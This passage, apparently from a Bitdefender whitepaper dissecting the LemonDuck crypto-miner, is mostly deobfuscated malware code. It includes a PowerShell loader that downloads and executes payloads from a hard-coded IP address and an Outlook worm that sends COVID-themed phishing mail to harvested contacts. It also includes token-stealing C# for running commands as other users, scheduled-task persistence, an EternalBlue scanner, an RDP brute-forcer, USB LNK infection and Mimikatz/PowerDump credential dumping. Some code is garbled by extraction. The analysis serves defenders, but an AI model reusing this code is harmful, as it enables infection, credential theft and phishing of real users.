0x55,0xeb,0x67,0xd6,0xae,0x4e,0x23,0x3c,0x52,0x3d,0xc0,0xcd,0xcd,0x37,0x6b,0xf3,0x4f,
0x3b,0x62,0x70,0x86,0x07,0x96,0x6e,0xca,0xde,0xbd,0xa6,0x4f,0xf6,0x11,0xd1,0x60,0xdc,
0x88,0xbf,0x35,0xf2,0x92,0xee,0x6c,0xb8,0x2e,0x9b,0x7d,0x2b,0xd1,0x19,0x30,0x73,0xc6,
0x52,0x01,0xcd,0xe7,0xc7,0x34,0x78,0x8a,0xa7,0x9f,0xe2,0x12,0xcd,0x79,0x40,0xa7,
0x91,0x6a,0xae,0x95,0x8e,0x42,0xd0,0xcf,0x39,0x6e,0x30,0xcb,0x0a,0x98,0xdb,0x97,
0x3f,0xf6,0x2e,0x95,0x10,0x72,0xfd,0x63,0xd5,0xf7,0x88,0x63,0xa4,0x7b,0xae,0x97,
0xea,0x38,0xb7,0x47,0x6b,0x5d
```

```
$rsaParams.Exponent = <math>0x01, 0x00, 0x01
```
 \$rsa = New-Object -TypeName System.Security.Cryptography. RSACryptoServiceProvider;

```
 $rsa.ImportParameters($rsaParams)
$base64 = -join([char[]]\$sign bytes)
 $byteArray = [convert]::FromBase64String($base64)
 $sha1 = New-Object System.Security.Cryptography.SHA1CryptoServiceProvider
if($rsa.verifyData($raw_bytes,$sha1,$byteArray)) {
                    # Invoke command from server's response
```
IEX (-join[char[]]\$raw bytes)

```
 }
 }
     } catch{}
}
# Call first script "report.jsp"
SIEX "$core url/report.jsp"
try{
if($isn -and $is64){
    $nd="nvd.zip"
    $ndg="$env:tmp\nvdg.dat"
     if(!(test-path $ndg) -or (Get-Item $ndg).length -ne 18475008){
         (ne`w-obj`ect Net.WebC`lient)."DownloadFile"($down_url+"/$nd","$env:tmp\$nd")
         (New-Object -ComObject Shell.Application).NameSpace($env:tmp).
CopyHere("$env:tmp\$nd\*",16)
         Remove-Item $env:tmp\$nd
     }
}
}catch{}
$hks="HKEY_LOCAL_MACHINE\SOFTWARE\"
$mso="Microsoft\Office"
$wnd="Wow6432Node\"
$crm="ClickToRun\REGISTRY\MACHINE\Software\"
$paths=@("$hks$mso","$hks$wnd$mso","$hks$mso\$crm$mso","$hks$mso\$crm$wnd$mso")
# Configure Outlook and set Object Model Guard to automatically approve sending e-mails
foreach($path in $paths){
if(test-path Registry::$path){
get-childitem Registry::$path -name|where-object{$_ -match "\d+" -and (Test-Path 
Registry::$path\$ \ (Outlook) \} [foreach{
     $skey="Registry::$path\$_\Outlook\Security"
     if(!(Test-Path $skey)){
```


```
 New-Item $skey
     }
     Set-ItemProperty $skey ObjectModelGuard 2 -type Dword
     $mflag=test-path $skey
}}}
# If there is an outlook client available
if($mflag){
     try{$localMail=$flase;New-Object Threading.Mutex($true,'Global\
LocalMail',[ref]$localMail)}catch{}
     if($localMail){
         if(!(test-path $env:tmp\godmali4.txt)){
                        # Invoke the script "if mail"
            SIEX "$down_url/if_mail.bin"
         }
     }
}
if(!(test-path $env:tmp\kk4kk.log)){
        # Invoke the script "ode"
    SIEX "$down url/ode.bin"
```
}

Next, we discuss what the in-memory payloads and the downloaded payloads are capable of.

# **Payloads Ran in Memory**

### **Report**

The first SIEX call submits the collected information to the attacker as parameters in the URL. This command does not receive any reply and its only purpose is to notify the attackers of a successful infection.

## **Mail Sender**

The second SIEX call invokes a script from the attacker's domain under if\_mail.bin. The reply is an obfuscated



Powershell script using techniques similar to the previous ones. After deobfuscation, we obtain the script shown below. The purpose of this script is to send phishing e-mails to the Outlook contacts of the current user. It generates a *.rtf* and a *.js* file as attachments, which will run the malware code on the victim's machine if the phishing is successful. We can also see the subjects and contents of the e-mails in the *\$global:mail\_pools* variable. The more interesting subjects are those related to the COVID-19 pandemic. The script uses the Outlook.Application COM object to obtain the contacts and send e-mails. Finally, the script reports to the attacker the number of contacts the user had as potential victims.

```
# C# code to steal Administrator session ID
$msource=@"
using System;
using System.Runtime.InteropServices;
namespace Utils
{
    public static class ProcessExtensions 
       {
       private const uint INVALID SESSION ID = 0xFFFFFFFF;
        [DllImport("advapi32.dll", EntryPoint = "CreateProcessAsUser", SetLastError 
= true, CharSet = CharSet.Ansi, CallingConvention = CallingConvention.
StdCall)] private static extern bool CreateProcessAsUser( IntPtr
hToken, String lpApplicationName, String lpCommandLine,
IntPtr lpProcessAttributes, IntPtr lpThreadAttributes, bool 
bInheritHandle, uint dwCreationFlags, IntPtr lpEnvironment, 
String lpCurrentDirectory, The ref STARTUPINFO lpStartupInfo, \qquad out
PROCESS INFORMATION lpProcessInformation);
        [DllImport("advapi32.dll", EntryPoint = "DuplicateTokenEx")] private 
static extern bool DuplicateTokenEx ( IntPtr ExistingTokenHandle,
uint dwDesiredAccess, The IntPtr lpThreadAttributes, int TokenType,
int ImpersonationLevel, ref IntPtr DuplicateTokenHandle);
       [DllImport("userenv.dll", SetLastError = true)] private static extern
bool CreateEnvironmentBlock(ref IntPtr lpEnvironment, IntPtr hToken, bool bInherit);
        [DllImport("userenv.dll", SetLastError = true)] [return: 
MarshalAs(UnmanagedType.Bool)] private static extern bool 
DestroyEnvironmentBlock(IntPtr lpEnvironment);
       [DllImport("kernel32.dll", SetLastError = true)] private static extern
bool CloseHandle(IntPtr hSnapshot);
       [DllImport("Wtsapi32.dll", SetLastError=true)] private static extern
```
bool WTSQueryUserToken(uint SessionId, ref IntPtr phToken);

[DllImport("wtsapi32.dll", SetLastError = true)] private static

#### Bitdefender Whitepaper

Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

```
extern int WTSEnumerateSessions(
IntPtr hServer,
int Version,
ref IntPtr ppSessionInfo,
ref int pCount);
                       ref IntPtr ppSessionInfo, and ref int pCount);
         [StructLayout(LayoutKind.Sequential)] private struct PROCESS_INFORMATION 
{
             public IntPtr hProcess;
             public IntPtr hThread;
             public uint dwProcessId;
             public uint dwThreadId;
               }
       [StructLayout(LayoutKind.Sequential)] private struct STARTUPINFO 
       {
             public int cb;
             public String lpReserved;
             public String lpDesktop;
             public String lpTitle;
             public uint dwX;
             public uint dwY;
             public uint dwXSize;
             public uint dwYSize;
             public uint dwXCountChars;
             public uint dwYCountChars;
             public uint dwFillAttribute;
             public uint dwFlags;
             public short wShowWindow;
             public short cbReserved2;
             public IntPtr lpReserved2;
             public IntPtr hStdInput;
             public IntPtr hStdOutput;
             public IntPtr hStdError;
```

```
}
       private enum WTS_CONNECTSTATE_CLASS 
       {
             WTSActive,
             WTSConnected,
             WTSConnectQuery,
             WTSShadow,
             WTSDisconnected,
             WTSIdle,
             WTSListen,
             WTSReset,
             WTSDown,
             WTSInit
       }
     [StructLayout(LayoutKind.Sequential)] private struct WTS_SESSION_INFO 
       {
             public readonly UInt32 SessionID;
             [MarshalAs(UnmanagedType.LPStr)] public readonly String 
pWinStationName;
            public readonly WTS CONNECTSTATE CLASS State;
       }
       private static void StartProcessWithToken(ref IntPtr hUserToken, string cmd)
       {
             STARTUPINFO startInfo = new STARTUPINFO();
            PROCESS INFORMATION procInfo = new PROCESS INFORMATION();
             IntPtr pEnv = IntPtr.Zero;
                       if(CreateEnvironmentBlock(ref pEnv,hUserToken,false))
```


```
{
                           Console.WriteLine("Create Environment Block Success");
 }
                    startInfo.cb = Marshal.SizeOf(typeof(STARTUPINFO));
          uint dwCreationFlags = 0x00000400 | 0x080000000;
                     //uint dwCreationFlags = 0x00000400 | 0x00000010;
          startInfo.wShowWindow = 0;
           startInfo.dwFlags = 1;
           startInfo.lpDesktop = "winsta0\\default";
           if (CreateProcessAsUser(hUserToken, "c:\\windows\\system32\\cmd.exe", "/c 
"+cmd, IntPtr.Zero, IntPtr.Zero, false, dwCreationFlags, pEnv, null, ref startInfo, out 
procInfo)) 
{
              Console.WriteLine("Start Process Success");
 }
                     else 
{
                           Console.WriteLine(Marshal.GetLastWin32Error());
 }
           CloseHandle(hUserToken);
           CloseHandle(procInfo.hThread);
           CloseHandle(procInfo.hProcess);
      }
      public static void EnumSessionsAndExecCmd(string cmd) 
       {
           IntPtr hImpersonationToken = IntPtr.Zero;
           IntPtr pSessionInfo = IntPtr.Zero;
           int sessionCount = 0;
```

```
int arrayElementSize = Marshal.SizeOf(typeof(WTS SESSION INFO));
           IntPtr phUserToken = IntPtr.Zero;
           if (WTSEnumerateSessions(IntPtr.Zero, 0, 1, ref pSessionInfo, ref 
sessionCount) != 0) 
 {
              Int64 current = pSessionInfo.ToInt64();
             for (int i = 0; i < sessionCount; i^{++})
{
                WTS SESSION INFO si = (WTS SESSION INFO)Marshal.
PtrToStructure((IntPtr)(current), typeof(WTS_SESSION INFO));
                current += arrayElementSize;
                 Console.WriteLine("Get Session ID:"+si.SessionID);
                 if (WTSQueryUserToken(si.SessionID, ref hImpersonationToken)) 
{
                    Console.WriteLine("Get Session Token Success");
                    if (DuplicateTokenEx(hImpersonationToken, 0, IntPtr.Zero, 2, 1, 
ref phUserToken)) 
{
                          Console.WriteLine("Duplicate Token Success");
                         StartProcessWithToken(ref phUserToken, cmd);
 }
 }
 }
 }
 }
    }
}
"@Add-Type -TypeDefinition $msource
$mail_code=@'
if((get-childitem C:\Users\$env:username\AppData\Local\Microsoft\Outlook).count -gt 1)
```
\$base\_url="CORE\_URL"

\$att\_doc=\$env:tmp+"\readme.doc"

\$att\_js=\$env:tmp+"\readme.js"

# Here is the payload generation from a big hardcoded Base64 string, edited out to shorten script

\$global:contacts=@()

\$global:sent\_tos=@()

\$global:recv\_froms=@()

# Mail subjects

{

\$global:mail\_pools=@(

( "The Truth of COVID-19", "Virus actually comes from United States of America"),

("COVID-19 nCov Special info WHO", "very important infomation for Covid-19see attached document for your action and discretion."),

("HALTH ADVISORY:CORONA VIRUS", "the outbreak of CORONA VIRUS is cause of concern especially where forign personal have recently arrived or will be arriving at various intt in near future.see attached document for your action and discretion."),

("WTF","what's wrong with you?are you out of your mind!!!!!"),

("What the fcuk","are you out of your mind!!!!!what 's wrong with

you?"),

("good bye","good bye, keep in touch"), ("farewell letter","good bye, keep in touch"), ("broken file","can you help me to fix the file,i can't read it"), ("This is your order?","file is brokened, i can't open it"))

\$curr\_date=Get-Date -Format "yyyy-MM-dd"

function get contacts(\$ol folders)

{

\$folders=\$ol\_folders.folders

if(\$folders.count -ge 1)

```
{
                 foreach($folder in $folders)
 {
                     get contacts($folder)
 }
 }
           foreach($item in $ol_folders.items)
{
                 if($global:contacts -notcontains $item.Email1Address)
{
                      $global:contacts+=$item.Email1Address 
 }
 }
     }
     function get recv froms($ol folders)
     {
          $tcount=$ol folders.items.count for($i=$tcount; ($i -gt 0) -and
($i -gt ($tcount-500)); $i--)
{
                 $item = $ol_folders.items.item($i)
                 if($global:recv_froms -notcontains $item.SenderEmailAddress)
{
                      $global:recv_froms+=$item.SenderEmailAddress 
 }
 }
     }
```
### Bitdefender Whitepaper

Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

```
{
            $folders=$ol_folders.folders
            if($folders.count -ge 1)
{
                  foreach($folder in $folders)
 {
                       get recv froms($folder)
 }
 }
           $reqex = [reqex]''(?i) \b[A-Z0-9. *+-]+@[A-Z0-9.-]+\\.[A-Z]{2,4}\b" foreach($item in $ol_folders.items)
{
                  foreach($m in $regex.matches($item.To))
{
                       if($global:sent tos -notcontains $m.value)
{
                              $global:sent_tos+=$m.value 
 }
 }
                 #$global:mail_pools+=,($item.subject,$item.body)
 }
     }
     function del sendmail($name, $size, $flag)
     {
           $ol_out=$ol.Session.GetDefaultFolder($flag)
            $tcount=$ol_out.items.count
           for($i=$tcount;($i -gt 0) -and ($i -gt (t)) -gt ($tcount-200)); $i--)
```

```
{
                 $item = $ol out.items.item($i))
                  foreach($attach in $item.Attachments)
{
                        if(($attach.Filename -eq $name))
{
                             $item.Delete() 
                             write-host "Delete mail with attach:"+($attach.
Filename)+"..." 
 break 
 }
 }
 }
     }
     function Add-Zip
     {
           param([string]$zipfilename) 
           if(-not (test-path($zipfilename))) 
{
                 set-content $zipfilename ("PK" + [char]5 + [char]6 + ("$([char]0)"
* 18)(dir $zipfilename).IsReadOnly = $false 
 }
            $shellApplication = new-object -com shell.application 
           $zipPackage = $shellApplication.NameSpace($zipfilename) 
           foreach($file in $input) 
{
```
Start-sleep -milliseconds 500

}

}

# Using Outlook.Application COM object to obtain information about current user's contacts and e-mails

\$ol=Ne`w-Obj`ect -Com outlook.application get contacts(\$ol.Session.GetDefaultFolder(10)) get sent tos(\$ol.Session.GetDefaultFolder(5)) get recv froms(\$ol.Session.GetDefaultFolder(6))

\$muser=\$ol.session.accounts.item(1).smtpaddress

\$att zip name="readme.zip"

\$att zip=\$env:tmp+"\\$att zip\_name"dir \$att\_js|Add-Zip \$att\_zip

\$att zip filesize=[io.file]::readallbytes(\$att zip).length

# Exfiltrating obtained information to the attacker

(New-object net.webclient).downloadstring("DOWN\_URL/report. json?type=mail&u=\$muser&c1="+\$contacts.count+"&c2="+\$sent\_tos.count+"&c3="+\$recv\_froms. count)\$ran\_index=(get-random)%\$mail\_pools.length\$mail\_subject=\$mail\_pools[\$ran\_index] [0]\$mail\_body=\$mail\_pools[\$ran\_index][1]del\_sendmail \$att\_zip\_name \$att\_zip\_filesize 6foreach(\$sent\_to in \$sent\_tos)

```
{
              if($contacts -notcontains $sent_to)
{
                    $contacts+=$sent_to
 }
      }
      foreach($recv_from in $recv_froms)
      {
              if($contacts -notcontains $recv_from)
```
{

Bitdefender Whitepaper Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

```
 $contacts+=$recv_from
 }
       }
# Send mail to each contact found
       foreach($contact in $contacts)
       {
                $mail=$ol.CreateItem(0) 
                $mitem=$mail.Recipients.Add($contact)
                $mail.Subject = $mail_subject 
                $mail.Body = $mail_body
               $mail.Attachments.Add($att_doc,1,1,"readme.doc")
               $mail.Attachments.Add($att_zip,1,1,"readme.zip")
                "Sending mail..."
                $mail.Send()
                write-host "Send mail to $contact succ..."
               sleep ((get-random) %5+5)
               del sendmail $att zip name $att zip filesize 4
               del sendmail $att zip name $att zip filesize 5
               del sendmail $att zip name $att zip filesize 3
       }
       remove-item $att_docremove-item $att_jsremove-item $att_zip"Done"
}
'@.replace("CORE_URL",$core_url).replace("DOWN_URL",$down_url)
if(([Security.Principal.WindowsPrincipal][Security.Principal.
WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] 
"Administrator"))
{
       $sesscmd='powershell -c 
       $pipe=new-object System.IO.Pipes.NamedPipeServerStream(''\\.\pipe\HHyeuqi7'');
```

```
$pipe.WaitForConnection();
```
<span id="page-29-0"></span>\$sr=new-object System.IO.StreamReader(\$pipe);

\$cmd=\$sr.ReadToEnd();

\$sr.Dispose();

\$pipe.Dispose();

I`Ex(\$cmd);

(new-object System.IO.Pipes.NamedPipeServerStream(''\\.\pipe\HHyeuqi7'')). WaitForConnection()'

[Utils.ProcessExtensions]::EnumSessionsAndExecCmd(\$sesscmd.Trim())

\$pipe=new-object System.IO.Pipes.NamedPipeClientStream("\\.\pipe\HHyeuqi7");

\$pipe.Connect();

\$sw=new-object System.IO.StreamWriter(\$pipe);

\$sw.WriteLine(\$mail\_code);

\$sw.Dispose();

\$pipe.Dispose() (new-object System.IO.Pipes.NamedPipeClientStream("\\.\pipe\ HHyeuqi7")).Connect()

"Done and exit..."

### }

### else

{

I`Ex \$mail\_code

}

new-item \$env:tmp\godmali4.txt -type file -force -JOIn

## **Ode.bin**

The third SIEX call receives a Powershell script that downloads and executes a new payload. After downloading the payload to \AppData\Local\Temp\, the script checks if the MD5 of the file matches a hard-coded value and schedules a task to execute it.

```
30
$path4 = "$env:temp\kk4kk.log"
$pname = -join ([char[]](97..122) | Get-Random -Count (Get-Random -Minimum 4 -Maximum 
8))
$pnamepath = "$env:tmp\$pname.exe"
if(!(test-path $path4)){
```


# Download file

```
(new-object net.webclient).downloadfile("http://167.71.87.85/20.
dat?$params",$pnamepath)
       if((test-path $pnamepath) -and ((gmd5 ([IO.File]::ReadAllBytes($pnamepath))) -eq 
'ef3a4697773f84850fe1a086db8edfe0'))
       {
              # Schedule the file to run if the MD5 matches
               if($permit)
{
                     &cmd.exe /c schtasks /create /ru SYSTEM /sc MINUTE /mo 50 /tn "\
Microsoft\Windows\$pname" /tr "$pnamepath" /F
 }
               else
{
                       'Set ws = CreateObject("Wscript.Shell")' | Out-File $env:temp\\
tt.vbs
                      'ws.run "cmd /c ' + $pnamepath + '", vbhide' | Out-File -Append
$env:temp\\tt.vbs
                     &cmd.exe /c schtasks /create /sc MINUTE /mo 50 /tn "$pname" /tr 
"$env:temp\\tt.vbs" /F
 }
              New-Item $path4 -type file
       }
}
```
The downloaded payload is a compiled python executable file that contains PowerSploit. It is detected on VirusTotal by most of the aggregated engines.

### <span id="page-31-0"></span>Bitdefender Whitepaper

Dissecting LemonDuck Crypto-Miner, a KingMiner Successor



# **Payloads Downloaded to Disk**

### **if.bin aka. InFect many other systems**



*If.bin* is a hefty 270 KB file that contains a zipped Powershell script. At the moment, only two engines detect it on VirusTotal. When deobfuscated, this script is revealed as a big collection of exploitation/pen-testing tools or security audit tools, mostly taken from publicly available sources and used for lateral movement. Due to the file's size, we cannot present it entirely in this article, but we will mention its capabilities, providing code snippets for the more interesting parts.

• **EternalBlue exploitation** - using PingCastle port scanner [4] to detect machines that respond on port 445 and then launching the SMB exploitation

```
namespace PingCastle.Scanners
```
{

```
public class m17sc
      {
              static public bool Scan(string computer)
{
                    TcpClient client = new TcpClient();
                   client.Connect(computer, 445);
 try
 {
                          NetworkStream stream = client.GetStream();
                         byte[] negotiatemessage = GetNegotiateMessage();
                          stream.Write(negotiatemessage, 0, negotiatemessage.
Length);
                          stream.Flush();
                          byte[] response = ReadSmbResponse(stream);
                         if (! (response[8] == 0x72 & x response[9] == 00))
{
                                 throw new InvalidOperationException("invalid 
negotiate response");
 }
                          byte[] sessionSetup = GetR(response);
                         stream.Write(sessionSetup, 0, sessionSetup.Length);
                           stream.Flush();
                          response = ReadSmbResponse(stream);
                         if (! (response[8] == 0x73 & x response[9] == 00))
{
                                 throw new InvalidOperationException("invalid 
sessionSetup response");
 }
                         byte[] treeconnect = GetTreeConnectAndXRequest(response, 
computer);
```
stream.Write(treeconnect, 0, treeconnect.Length);

Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

```
 stream.Flush();
                         response = ReadSmbResponse(stream);
                        if (! (response[8] == 0x75 & x response[9] == 00))
{
                               throw new InvalidOperationException("invalid 
TreeConnect response");
 }
                         byte[] peeknamedpipe = GetPeekNamedPipe(response);
                        stream.Write(peeknamedpipe, 0, peeknamedpipe.Length);
                         stream.Flush();
                         response = ReadSmbResponse(stream);
                        if (response[8] == 0x25 66 response[9] == 0x05 66response[10] ==0x02 && response[11] ==0x00 && response[12] ==0xc0 )
{
                               return true;
 }
 }
                   catch (Exception)
{
                         throw;
 }
                   return false;
 }
    • RDB brute-forcing module
namespace RDP
{
    public class BRUTE
    {
            private int flag1=-1;
             private bool check_login;
```

```
 private Process process;
               public void exit(){
                       if(!process.HasExited){
                              process.Kill();
 };
                       process.Close();
 }
        public int check(string exePath, string ip, string user, string pass, bool 
checklogin)
\{ try{
                             check login = checklogin;
                              process = new System.Diagnostics.Process();
                              process.StartInfo.FileName = exePath;
                              if(checklogin){
                                     process.StartInfo.Arguments = "/u:"+user+" 
/p:"+pass+" /cert-ignore /sec:nla /log-level:trace /size:700x700 /v:"+ip;
                              } else {
                                     process.StartInfo.Arguments = "/u:"+user+" 
/p:"+pass+" /cert-ignore +auth-only /sec:nla /log-level:trace /v:"+ip;
 }
                             process.StartInfo.UseShellExecute = false;
                              process.StartInfo.CreateNoWindow = true;
                              process.StartInfo.RedirectStandardOutput = true;
                              process.Start();
                             process.BeginOutputReadLine();
                              process.OutputDataReceived += new 
DataReceivedEventHandler(processOutputDataReceived);
                              System.Threading.Timer timer = new System.Threading.
Timer(autoQuite, null, 10000, 5000);
```


```
 while(true){
                           if(process.HasExited){return 0;}
                           Thread.Sleep(1000);
                          if(flag1!=-1) { } if(!checklogin){exit();}
                               return flag1;
 }
 }
 }
                catch (Exception ex)
\{ Console.WriteLine(ex.Message);
                      return 0;
 }
      }
```
• **USBLNK** - able to infect network drives and removable drives that have FAT32 and NTFS file systems. Creates .lnk files on these drives to execute code

```
static bool IsSupported(DriveInfo drive) { 
return drive.IsReady && drive.AvailableFreeSpace > 1024
             && (drive.DriveType == DriveType.Removable || drive.DriveType == DriveType.
Network)
            &\& (drive.DriveFormat == "FAT32" || drive.DriveFormat == "NTFS");
}
static bool CheckBlacklist(string name) { return name==home || name=="System Volume 
Information" || name=="$RECYCLE.BIN";}
static bool Infect(string drive)
{
     if (blacklist.Contains(drive)) {return true;}
       CreateLnk(drive, "blue3.bin", gb3);
```
CreateLnk(drive, "blue6.bin", gb6);

36

```
 try
     {
        File.Create(drive + home + inf data);
         return true;
     }
     catch (Exception ex)
     {
         Console.WriteLine(ex.Message);
     }
     return false;
}
      • PowerDump [5] and Mimikatz to dump NTLM passwords, used in pass the hash attacks
#######################################powerdump written by David 
Kennedy#########################################
$antpassword = [Text.Encoding]::ASCII.GetBytes("NTPASSWORD`0");
$almpassword = [Text.Encoding]::ASCII.GetBytes("LMPASSWORD`0");
$empty_lm = [byte[]]@
(0xaa,0xd3,0xb4,0x35,0xb5,0x14,0x04,0xee,0xaa,0xd3,0xb4,0x35,0xb5,0x14,0x04,0xee);
$empty_nt = [byte[]]@
(0x31,0xd6,0xcf,0xe0,0xd1,0x6a,0xe9,0x31,0xb7,0x3c,0x59,0xd7,0xe0,0xc0,0x89,0xc0);
\diamondodd parity = @( 1, 1, 2, 2, 4, 4, 7, 7, 8, 8, 11, 11, 13, 13, 14, 14,
  16, 16, 19, 19, 21, 21, 22, 22, 25, 25, 26, 26, 28, 28, 31, 31,
   32, 32, 35, 35, 37, 37, 38, 38, 41, 41, 42, 42, 44, 44, 47, 47,
   49, 49, 50, 50, 52, 52, 55, 55, 56, 56, 59, 59, 61, 61, 62, 62,
   64, 64, 67, 67, 69, 69, 70, 70, 73, 73, 74, 74, 76, 76, 79, 79,
   81, 81, 82, 82, 84, 84, 87, 87, 88, 88, 91, 91, 93, 93, 94, 94,
   97, 97, 98, 98,100,100,103,103,104,104,107,107,109,109,110,110,
```
CreateJs(drive, "readme.js", jsdata);

 112,112,115,115,117,117,118,118,121,121,122,122,124,124,127,127, 128,128,131,131,133,133,134,134,137,137,138,138,140,140,143,143, 145,145,146,146,148,148,151,151,152,152,155,155,157,157,158,158, 161,161,162,162,164,164,167,167,168,168,171,171,173,173,174,174, 176,176,179,179,181,181,182,182,185,185,186,186,188,188,191,191, 193,193,194,194,196,196,199,199,200,200,203,203,205,205,206,206, 208,208,211,211,213,213,214,214,217,217,218,218,220,220,223,223, 224,224,227,227,229,229,230,230,233,233,234,234,236,236,239,239, 241,241,242,242,244,244,247,247,248,248,251,251,253,253,254,254

);

### Specific code from MimiKatz:

Function LGDJSR

#### {

\$DJH32H = New-Object System.Object

\$Domain = [AppDomain]::CurrentDomain

\$DynamicAssembly = New-Object System.Reflection.AssemblyName('DynamicAssembly')

 \$AssemblyBuilder = \$Domain.DefineDynamicAssembly(\$DynamicAssembly, [System. Reflection.Emit.AssemblyBuilderAccess]::Run)

\$ModuleBuilder = \$AssemblyBuilder.DefineDynamicModule('DynamicModule', \$false)

 \$ConstructorInfo = [System.Runtime.InteropServices.MarshalAsAttribute]. GetConstructors()[0]

```
 $LHFSser = $ModuleBuilder.DefineEnum('MachineType', 'Public', [UInt16])
 $LHFSser.DefineLiteral('Native', [UInt16] 0) | Out-Null
 $LHFSser.DefineLiteral('I386', [UInt16] 0x014c) | Out-Null
 $LHFSser.DefineLiteral('Itanium', [UInt16] 0x0200) | Out-Null
 $LHFSser.DefineLiteral('x64', [UInt16] 0x8664) | Out-Null
 $MachineType = $LHFSser.CreateType()
 $DJH32H | Add-Member -MemberType NoteProperty -Name MachineType -Value $MachineType
 $LHFSser = $ModuleBuilder.DefineEnum('MagicType', 'Public', [UInt16])
```
\$LHFSser.DefineLiteral('IMAGE\_NT\_OPTIONAL\_HDR32\_MAGIC', [UInt16] 0x10b) | Out-Null

 \$LHFSser.DefineLiteral('IMAGE\_NT\_OPTIONAL\_HDR64\_MAGIC', [UInt16] 0x20b) | Out-Null \$MagicType = \$LHFSser.CreateType()

 \$DJH32H | Add-Member -MemberType NoteProperty -Name MagicType -Value \$MagicType \$LHFSser = \$ModuleBuilder.DefineEnum('SubSystemType', 'Public', [UInt16]) \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_UNKNOWN', [UInt16] 0) | Out-Null \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_NATIVE', [UInt16] 1) | Out-Null \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_WINDOWS\_GUI', [UInt16] 2) | Out-Null \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_WINDOWS\_CUI', [UInt16] 3) | Out-Null \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_POSIX\_CUI', [UInt16] 7) | Out-Null \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_WINDOWS\_CE\_GUI', [UInt16] 9) | Out-Null \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_EFI\_APPLICATION', [UInt16] 10) | Out-Null \$LHFSser.DefineLiteral('IMAGE SUBSYSTEM EFI BOOT SERVICE DRIVER', [UInt16] 11) |

Out-Null

